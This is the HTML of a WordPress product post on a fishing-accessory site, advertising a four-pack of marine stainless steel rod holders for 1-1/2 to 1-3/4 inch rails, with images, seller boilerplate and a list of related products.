

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fishingcaneholder.com/2023/10/4pcs-marine-stainless-steel-fishing-rod-holder-for-rails-1-12-to-1-34-us/
body_size: 17059
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>

<meta charset=UTF-8 />

<title>  4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US | Fishing Rod Holder</title>

<meta name="viewport" content="width=device-width" />
<link rel="pingback" href="https://fishingcaneholder.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Fishing Rod Holder &raquo; Feed" href="https://fishingcaneholder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fishing Rod Holder &raquo; Comments Feed" href="https://fishingcaneholder.com/comments/feed/" />
<style type="text/css" >
	body {font-size:100%;}
				body {font-family:'Book Antiqua', 'Palatino Linotype', Palatino, serif;}
	</style>		<style type="text/css" >
			body {
				background-color:#FFFFFF;
						}
			#header {
				background-color: #576C9C;
				border-top: 2px solid #091C47;
			}
			nav {
				background-color: #576C9C;
				border-bottom: 2px solid #091C47;
			}
			.sf-menu li a {
				color: #F4F7FF;
			}
			.sf-menu li:hover, .sf-menu li:hover a {
				color: #FFFFFF;
				background-color: #091C47;
			}
			.sub-menu li a {color: #F4F7FF!important;}
			.sub-menu li:hover a {color: #FFFFFF!important;}
			.sub-menu li,.sf-menu ul ul li {background-color: #758ab7;}
			.sub-menu li:hover {background-color: #091C47;}
			
							/*down arrowa*/
				.sf-arrows .sf-with-ul:after {border: 5px solid transparent;border-top-color: #FFFFFF; border-top-color: rgba(255,255,255,.75);}
				.sf-arrows > li > .sf-with-ul:focus:after,.sf-arrows > li:hover > .sf-with-ul:after,.sf-arrows > .sfHover > .sf-with-ul:after {
					border-top-color: #FFFFFF; /* edit this to suit design (no rgba in IE8) */
					border-top-color: rgba(255,255,255,1.0);
				}
				/*right arrows*/
				.sf-arrows ul .sf-with-ul:after {border-color: transparent;border-left-color: #FFFFFF; border-left-color: rgba(255,255,255,.75);}
				.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after {
					border-left-color: #FFFFFF;
					border-left-color: rgba(255,255,255,1.0);
				}
						
			.thin-border {border-top: 1px solid #758ab7;}
			#main-menu-center-border {
				border-top: 1px solid #758ab7;
				border-bottom: 1px solid #758ab7;
			}
			
			body #pagewrap {background-color: #F4F7FF;}
			#widecolumn {background-color: #F4F7FF;}
			#fullwidth {background-color: #F4F7FF;}
			#feature-area{background-color: #F4F7FF;}
			#sidebar{background-color: #F4F7FF;}
			#home1post{background-color: #F4F7FF;}
			#home1section1 {background-color: #C6D8FF;}
			#slogan2{background-color: #C6D8FF;}
			#header {color:#F4F7FF;}
			#header a h1 {color:#F4F7FF;}
			#header a h1:hover {color:#F4F7FF;}
			#feature-area{color:#091C47;}
			a:link, a:active, a:visited {color: #576C9C;}
			a:hover { color: #8E7763;}
			body #pagewrap {color: #091C47;}
			#homesection2 h1 {color: #091C47;}
			#footer {background-color:#091C47;}
			#footer {color: #F4F7FF;}
			#footer a,#footer a:link {color: #C6D8FF;}
			#footer a:hover {color: #F4F7FF;}
			#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6 {color: #F4F7FF;}
			#copyright {background-color: #091C47;}
			#copyright {color: #F4F7FF;}
			#copyright a{color: #C6D8FF;}
			#copyright a:hover {color: #F4F7FF;}
			table#wp-calendar td#today {color: #F4F7FF;}
			table#wp-calendar th {background-color: #576C9C;}
			table#wp-calendar th {color: #F4F7FF;}
			.aside-entry {
				background-color: #7F6851;
				background-image: -webkit-linear-gradient(top, #B7997B, #7F6851);
				background-image: -moz-linear-gradient(top, #B7997B, #7F6851);
				background-image: -ms-linear-gradient(top, #B7997B, #7F6851);
				background-image: linear-gradient(top, #B7997B, #7F6851);
				color: #F9F9F9;
			}
			.aside-entry .author a {color:#F9F9F9;}
			.audio-entry .audio-wrap  {
				background-color: #E5F9C7;
				color: #000000;
			}
			.chat-entry {background-color: #ECEDEA;}
			.link-entry a {
				background-color: #938F8F;
				border: 2px solid #f9f9f9;
				color: #f9f9f9;
			}
			.link-entry a:hover {
				color: #E2DEDE;
			}
			.status-entry {
				background-color: #F5F970;
				color: #664B0D;
			}
			.status-entry .timestamp,.status-entry .comments,.status-entry a {
				color: #664B0D;
			}
			.quote-entry blockquote {
				border: 5px solid #ffffff;
				background: #EAEAEA;
				color: #303030;
			}
			.quote-entry blockquote a {
				color: #303030;
			}	
		</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/nivo-slider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style_theme-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/superfish/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/colorbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/css/mobile.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fishingcaneholder.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/superfish/superfish.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/jquery.easing.1.3.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/jquery.nivo.slider.pack.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/doc_ready_scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/fitvids-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/mobile-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/jquery.colorbox-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fishingcaneholder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fishingcaneholder.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='5 Tube Fishing Rod Holder Rocket Launcher Fit for 1&#8221;-1-1/4&#8221; Tube Adjustable' href='https://fishingcaneholder.com/2023/10/5-tube-fishing-rod-holder-rocket-launcher-fit-for-1-1-14-tube-adjustable-3/' />
<link rel='next' title='Float Rig For Catfish Fishing Amazing Fishing Tackle Diy For Fishing' href='https://fishingcaneholder.com/2023/10/float-rig-for-catfish-fishing-amazing-fishing-tackle-diy-for-fishing/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://fishingcaneholder.com/2023/10/4pcs-marine-stainless-steel-fishing-rod-holder-for-rails-1-12-to-1-34-us/' />
<link rel='shortlink' href='https://fishingcaneholder.com/?p=7099' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Fishing Rod Holder"/>
	<meta property="og:title" content="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/>
		<meta property="og:description" content="4PCS Marine Stainless Steel Fishing Rod Holder"/>
	
	<meta property="og:url" content="https://fishingcaneholder.com/2023/10/4pcs-marine-stainless-steel-fishing-rod-holder-for-rails-1-12-to-1-34-us/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/nukeqe.js"></script>
<script type="text/javascript" src="/dopi.js"></script>
</head>

<body class="single single-post postid-7099 single-format-standard">
	<div id="pagewrap">
		<div id="header">
			
			<div class="header-widget-full"></div><div class="full-width-header-text"><a href="https://fishingcaneholder.com/"><h1 class="blog-title">Fishing Rod Holder</h1></a><span class="blog-description-center"></span></div>
			<div class="clearfix"></div>
							<nav class="nav-container ka-menu">
									</nav>	
					</div>
<div id="widecolumn">			<div id="post-7099" class="post-7099 post type-post status-publish format-standard has-post-thumbnail hentry category-4pcs tag-1-12 tag-1-34 tag-4pcs tag-fishing tag-holder tag-marine tag-rails tag-stainless tag-steel">
			
<h2 class="post-title">
		<a href="https://fishingcaneholder.com/2023/10/4pcs-marine-stainless-steel-fishing-rod-holder-for-rails-1-12-to-1-34-us/" rel="bookmark" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US">4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US</a>
	</h2>

<div class="clearfix"></div>

<div class="postmeta">			<span class="timestamp"><i class="fa fa-clock-o" title="Timestamp"></i>&nbsp;October 5, 2023</span>
					 <span class="author"><i class="fa fa-user" title="Author"></i>&nbsp;<a href="https://fishingcaneholder.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		</div>
<div class="clearfix"></div>

<img width="80" height="41" src="https://fishingcaneholder.com/wp-content/image/4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-01-bia.jpg" class="attachment-600x600 wp-post-image" alt="4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-01-bia" />
<div class="entry">
	 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://fishingcaneholder.com/2023/10/4pcs-marine-stainless-steel-fishing-rod-holder-for-rails-1-12-to-1-34-us/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span><img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-01-bbiy.jpg" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/> <br/>  
 
<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-02-bbod.jpg" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/>	    <br/>	  
 <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-03-dhu.jpg" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/><br/>

  <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-04-pbi.jpg" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/> <br/>

<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-05-fp.jpg" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/> 
    <br/>
 
  
<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-06-uo.jpg" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/> 
	
<br/>
<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-07-nn.jpg" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/>  <br/> <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-08-ib.jpg" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/>  
 <br/>
	
  <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-09-mgq.jpg" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/>  
	 
 <br/>	 
<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/4PCS-Marine-Stainless-Steel-Fishing-Rod-Holder-for-Rails-1-1-2-to-1-3-4-US-10-tnc.jpg" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/>	
<br/>
 	<br/>	<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/vevypaniw.gif" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/> 	<br/> 4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2&#8243; to 1-3/4&#8243; US. Rubber insert to protect your fishing rod from any wear against the stainless surface. Can be mounted to vertical or horizontal rails &#8211; Adjustable for rails Rails 1-1/2&#8243; to 1-3/4&#8243;diam. Heavy-duty white vinyl liners, Easy to install, mounting bracket includes bolts (allen key included). Rod holder can be adjusted to 20 different angles when mounted, for Rails 1-1/2&#8243; to 1-3/4&#8243;. Stopper slot built into the base of the rod holder to located the rod butt into position. If you are satisfied with our prouduct and service, leave feedback would be much appreciated. Please take considerate care of the goods and return it to us in its original condition which is required for a return eligibility. He system will automatically despatched the item from one of the warehouse. Replace/return are available if buyers receive wrong/damaged/defective items. Anyway, by nice communications, we can find a way to make you satisfied. You may also like. 100 Pack Foam Sponges Magic Sponges Cleaning Kitchen Bathroom Wall. Rod Holder 30 Degree Stainless Steel Heavy Duty Flush Mount UV Resistant (2PCS). 2 PCS Stainless Clamp on Fishing Rod Holder for Rails 7/8&#8243; to 1&#8243; 22mm to 25mm. Amarine Made RV Exterior Shower Box Kit Faucet Hose Camper Shower Cowboy Shower. 1 Inch Standard Underwater Ball Clamp Mount for 1 Inch Ball Clamp Black (2 Pack). YaeKoo 4PC 59 Velvet Rope Crowd Control Stanchion Post Queue Line Barrier Black. 24V 1.6 GPM 100FT Submersible Deep Well Water Pump Stainless Steel Well Pump. BAT Rack Wakeboard Tower Boat Board Rack Wake Board Holder Bracket for 2 3/8 US. 20° Outrigger Stylish Fishing Rod Holder Sliler Polished Stainless Steel (2PCS). Amarine Made 2Pack Boat Stainless Steel Hold Down 90D Clamp-Locking Cam Latch. 10FT Adjustable Fire Hose Bulk Jacket-Chafe Guard Protection for Dock Lines. Amarine Made 1X Stainless Steel Clamp on Fishing Rod Holder for Rails 7/8&#8243; to 1&#8243;. 		  

<br/> 	<img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/vevypaniw.gif" title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US" alt="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"/><br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://fishingcaneholder.com/2023/10/4pcs-marine-stainless-steel-fishing-rod-holder-for-rails-1-12-to-1-34-us/" data-a2a-title="4PCS Marine Stainless Steel Fishing Rod Holder for Rails 1-1/2 to 1-3/4 US"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2023%2F10%2F4pcs-marine-stainless-steel-fishing-rod-holder-for-rails-1-12-to-1-34-us%2F&amp;linkname=4PCS%20Marine%20Stainless%20Steel%20Fishing%20Rod%20Holder%20for%20Rails%201-1%2F2%20to%201-3%2F4%20US" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2023%2F10%2F4pcs-marine-stainless-steel-fishing-rod-holder-for-rails-1-12-to-1-34-us%2F&amp;linkname=4PCS%20Marine%20Stainless%20Steel%20Fishing%20Rod%20Holder%20for%20Rails%201-1%2F2%20to%201-3%2F4%20US" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2023%2F10%2F4pcs-marine-stainless-steel-fishing-rod-holder-for-rails-1-12-to-1-34-us%2F&amp;linkname=4PCS%20Marine%20Stainless%20Steel%20Fishing%20Rod%20Holder%20for%20Rails%201-1%2F2%20to%201-3%2F4%20US" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://fishingcaneholder.com/2023/10/4pcs-marine-stainless-steel-fishing-rod-holder-for-rails-1-12-to-1-34-us/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></div>

<div class="clearfix"></div>

<div class="postmetabottom">			
			<span class="pagelist"></span>
			
			<span class="categories"><i class="fa fa-bookmark" title="Categories"></i>&nbsp;<a href="https://fishingcaneholder.com/category/4pcs/" rel="tag">4pcs</a></span><span class="taglist"><i class="fa fa-tags" title="Tags"></i>&nbsp;<a href="https://fishingcaneholder.com/tag/1-12/" rel="tag">1-12</a>, <a href="https://fishingcaneholder.com/tag/1-34/" rel="tag">1-34</a>, <a href="https://fishingcaneholder.com/tag/4pcs/" rel="tag">4pcs</a>, <a href="https://fishingcaneholder.com/tag/fishing/" rel="tag">fishing</a>, <a href="https://fishingcaneholder.com/tag/holder/" rel="tag">holder</a>, <a href="https://fishingcaneholder.com/tag/marine/" rel="tag">marine</a>, <a href="https://fishingcaneholder.com/tag/rails/" rel="tag">rails</a>, <a href="https://fishingcaneholder.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://fishingcaneholder.com/tag/steel/" rel="tag">steel</a></span></div>
<div class="clearfix"></div>		</div>
		
	
	<p class="nocomments">Comments are closed.</p><br/>
	
							<div class="postpagenav">
							<div class="right"><a href="https://fishingcaneholder.com/2023/10/float-rig-for-catfish-fishing-amazing-fishing-tackle-diy-for-fishing/" rel="next">Float Rig For Catfish Fishing Amazing Fishing Tackle Diy For Fishing</a> &#62;&#62;</div> 
				<div class="left">&#60;&#60; <a href="https://fishingcaneholder.com/2023/10/5-tube-fishing-rod-holder-rocket-launcher-fit-for-1-1-14-tube-adjustable-3/" rel="prev">5 Tube Fishing Rod Holder Rocket Launcher Fit for 1&#8221;-1-1/4&#8221; Tube Adjustable</a></div> 
						<br/>
			</div>
		<br/>
</div><div id="sidebar">
	<div id="search-2" class="widget widget_search"><form method="get" action="https://fishingcaneholder.com/">
<div id="searchform"><input type="text" value="" name="s" class="keyword" />
<input type="submit" class="button" value="Search" />
</div></form>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://fishingcaneholder.com/2025/11/boat-stainless-steel-rod-holder-5-tubes-rod-rack-marine-fishing-angle-adjustable-6/">Boat Stainless Steel Rod Holder 5 TUBES Rod Rack Marine Fishing Angle Adjustable</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2025/11/5-tube-fishing-rod-holders-deck-mount-stainless-boat-fishing-rod-support-rack/">5 Tube Fishing Rod Holders Deck Mount Stainless Boat Fishing Rod Support Rack</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2025/11/the-best-rod-holder-for-under-30-plusinno/">The Best Rod Holder For Under 30 Plusinno</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2025/11/world-s-best-fishing-rod-holder/">World S Best Fishing Rod Holder</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2025/11/for-boatyacht-5-tube-stainless-steel-marine-fishing-rod-holder-deck-mount-new-3/">For Boat/Yacht 5 Tube Stainless Steel Marine Fishing Rod Holder Deck Mount NEW</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://fishingcaneholder.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/04/'>April 2021</a></li>
